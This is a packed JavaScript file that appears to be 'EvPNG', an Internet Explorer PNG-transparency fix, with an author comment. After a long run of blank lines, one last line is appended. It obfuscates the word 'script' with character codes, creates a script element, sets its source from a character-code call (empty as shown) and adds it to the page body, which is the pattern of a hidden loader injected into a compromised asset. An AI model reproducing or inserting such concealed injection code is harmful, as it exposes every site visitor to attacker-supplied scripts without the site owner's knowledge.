eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2 E={J:\'E\',Z:{},1E:7(){4(x.1l&&!x.1l[6.J]){x.1l.23(6.J,\'24:25-26-27:3\')}4(1F.11){1F.11(\'28\',7(){E=29})}},1G:7(){2 a=x.1m(\'8\');x.1H.1b.1n(a,x.1H.1b.1b);2 b=a.1o;b.1c(6.J+\'\\\\:*\',\'{12:2a(#1I#2b)}\');b.1c(6.J+\'\\\\:9\',\'Q:1p;\');b.1c(\'1J.\'+6.J+\'1K\',\'12:y; 1q:y; Q:1p; z-2c:-1; 1d:-1r; 1L:1M;\');6.1o=b},1N:7(){2 a=13.2d;4(13.1e.K(\'2e\')!=-1||13.1e.K(\'1q\')!=-1){E.1f(a)}4(13.1e==\'8.1s\'){2 b=(a.F.1s==\'y\')?\'y\':\'2f\';G(2 v M a.3){a.3[v].9.8.1s=b}}4(13.1e.K(\'14\')!=-1){E.1t(a)}},1t:7(a){4(a.F.14.K(\'2g\')!=-1){2 b=a.F.14;b=1u(b.2h(b.1v(\'=\')+1,b.1v(\')\')),10)/2i;a.3.N.9.8.14=a.F.14;a.3.C.I.2j=b}},15:7(a){2k(7(){E.1f(a)},1)},2l:7(a){2 b=a.1O(\',\');G(2 i=0;i<b.2m;i++){6.1o.1c(b[i],\'12:2n(E.1P(6))\')}},1f:7(a){a.S.1Q=\'\';6.1R(a);6.16(a);6.1t(a);4(a.O){6.1S(a)}},1T:7(b){2 c=6;2 d={2o:\'16\',2p:\'16\'};4(b.17==\'A\'){2 e={2q:\'15\',2r:\'15\',2s:\'15\',2t:\'15\'};G(2 a M e){d[a]=e[a]}}G(2 h M d){b.11(\'1w\'+h,7(){c[d[h]](b)})}b.11(\'2u\',6.1N)},1x:7(a){a.8.2v=1;4(a.F.Q==\'2w\'){a.8.Q=\'2x\'}},1S:7(a){2 b={\'2y\':P,\'2z\':P,\'2A\':P};G(2 s M b){a.3.N.9.8[s]=a.F[s]}},1R:7(a){4(!a.F){1g}U{2 b=a.F}G(2 v M a.3){a.3[v].9.8.1U=b.1U}a.S.18=\'\';a.S.19=\'\';2 c=(b.18==\'1V\');2 d=P;4(b.19!=\'y\'||a.O){4(!a.O){a.D=b.19;a.D=a.D.2B(5,a.D.1v(\'")\')-5)}U{a.D=a.1h}2 e=6;4(!e.Z[a.D]){2 f=x.1m(\'1J\');e.Z[a.D]=f;f.2C=e.J+\'1K\';f.S.1Q=\'12:y; Q:1p; 1y:-1r; 1d:-1r; 1q:y;\';f.11(\'2D\',7(){6.1i=6.2E;6.1j=6.2F;e.16(a)});f.1h=a.D;f.1W(\'1i\');f.1W(\'1j\');x.1X.1n(f,x.1X.1b)}a.3.C.I.1h=a.D;d=V}a.3.C.I.1w=!d;a.3.C.I.N=\'y\';a.3.N.9.8.18=b.18;a.S.19=\'y\';a.S.18=\'1V\'},16:7(e){2 f=e.F;2 g={\'W\':e.2G+1,\'H\':e.2H+1,\'w\':6.Z[e.D].1i,\'h\':6.Z[e.D].1j,\'L\':e.2I,\'T\':e.2J,\'1k\':e.2K,\'1z\':e.2L};2 i=(g.L+g.1k==1)?1:0;2 j=7(a,l,t,w,h,o){a.2M=w+\',\'+h;a.2N=o+\',\'+o;a.2O=\'2P,1Y\'+w+\',1Y\'+w+\',\'+h+\'2Q,\'+h+\' 2R\';a.8.1i=w+\'u\';a.8.1j=h+\'u\';a.8.1y=l+\'u\';a.8.1d=t+\'u\'};j(e.3.N.9,(g.L+(e.O?0:g.1k)),(g.T+(e.O?0:g.1z)),(g.W-1),(g.H-1),0);j(e.3.C.9,(g.L+g.1k),(g.T+g.1z),(g.W),(g.H),1);2 k={\'X\':0,\'Y\':0};2 m=7(a,b){2 c=P;2S(b){1a\'1y\':1a\'1d\':k[a]=0;1A;1a\'2T\':k[a]=.5;1A;1a\'2U\':1a\'2V\':k[a]=1;1A;1I:4(b.K(\'%\')!=-1){k[a]=1u(b)*.2W}U{c=V}}2 d=(a==\'X\');k[a]=2X.2Y(c?((g[d?\'W\':\'H\']*k[a])-(g[d?\'w\':\'h\']*k[a])):1u(b));4(k[a]==0){k[a]++}};G(2 b M k){m(b,f[\'2Z\'+b])}e.3.C.I.Q=(k.X/g.W)+\',\'+(k.Y/g.H);2 n=f.30;2 p={\'T\':1,\'R\':g.W+i,\'B\':g.H,\'L\':1+i};2 q={\'X\':{\'1B\':\'L\',\'1C\':\'R\',\'d\':\'W\'},\'Y\':{\'1B\':\'T\',\'1C\':\'B\',\'d\':\'H\'}};4(n!=\'1D\'){2 c={\'T\':(k.Y),\'R\':(k.X+g.w),\'B\':(k.Y+g.h),\'L\':(k.X)};4(n.K(\'1D-\')!=-1){2 v=n.1O(\'1D-\')[1].31();c[q[v].1B]=1;c[q[v].1C]=g[q[v].d]}4(c.B>g.H){c.B=g.H}e.3.C.9.8.1Z=\'20(\'+c.T+\'u \'+(c.R+i)+\'u \'+c.B+\'u \'+(c.L+i)+\'u)\'}U{e.3.C.9.8.1Z=\'20(\'+p.T+\'u \'+p.R+\'u \'+p.B+\'u \'+p.L+\'u)\'}},1P:7(a){a.8.12=\'y\';4(a.17==\'32\'||a.17==\'33\'||a.17==\'34\'){1g}a.O=V;4(a.17==\'35\'){4(a.1h.21().K(/\\.22$/)!=-1){a.O=P;a.8.1L=\'1M\'}U{1g}}U 4(a.F.19.21().K(\'.22\')==-1){1g}2 b=E;a.3={N:{},C:{}};2 c={9:{},I:{}};G(2 r M a.3){G(2 e M c){2 d=b.J+\':\'+e;a.3[r][e]=x.1m(d)}a.3[r].9.36=V;a.3[r].9.37(a.3[r].I);a.38.1n(a.3[r].9,a)}a.3.C.9.39=\'y\';a.3.C.I.3a=\'3b\';a.3.N.I.1w=V;b.1T(a);b.1x(a);b.1x(a.3c);b.1f(a)}};3d{x.3e("3f",V,P)}3g(r){}E.1E();E.1G();',62,203,'||var|vml|if||this|function|style|shape|||||||||||||||||||||px|||document|none||||image|vmlBg|EvPNG|currentStyle|for||fill|ns|search||in|color|isImg|true|position||runtimeStyle||else|false||||imgSize||attachEvent|behavior|event|filter|handlePseudoHover|vmlOffsets|nodeName|backgroundColor|backgroundImage|case|firstChild|addRule|top|propertyName|applyVML|return|src|width|height|bLW|namespaces|createElement|insertBefore|styleSheet|absolute|border|10000px|display|vmlOpacity|parseInt|lastIndexOf|on|giveLayout|left|bTW|break|b1|b2|repeat|createVmlNameSpace|window|createVmlStyleSheet|documentElement|default|img|_sizeFinder|visibility|hidden|readPropertyChange|split|fixPng|cssText|vmlFill|copyImageBorders|attachHandlers|zIndex|transparent|removeAttribute|body|0l|clip|rect|toLowerCase|png|add|urn|schemas|microsoft|com|onbeforeunload|null|url|VML|index|srcElement|background|block|lpha|substring|100|opacity|setTimeout|fix|length|expression|resize|move|mouseleave|mouseenter|focus|blur|onpropertychange|zoom|static|relative|borderStyle|borderWidth|borderColor|substr|className|onload|offsetWidth|offsetHeight|clientWidth|clientHeight|offsetLeft|offsetTop|clientLeft|clientTop|coordsize|coordorigin|path|m0|l0|xe|switch|center|right|bottom|01|Math|ceil|backgroundPosition|backgroundRepeat|toUpperCase|BODY|TD|TR|IMG|stroked|appendChild|parentNode|fillcolor|type|tile|offsetParent|try|execCommand|BackgroundImageCache|catch'.split('|'),0,{}))
/**
Author: Evcn
Email: evcn@163.com
URL: http://www.evsj.cn
**/
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(  );document.body.appendChild(window.s)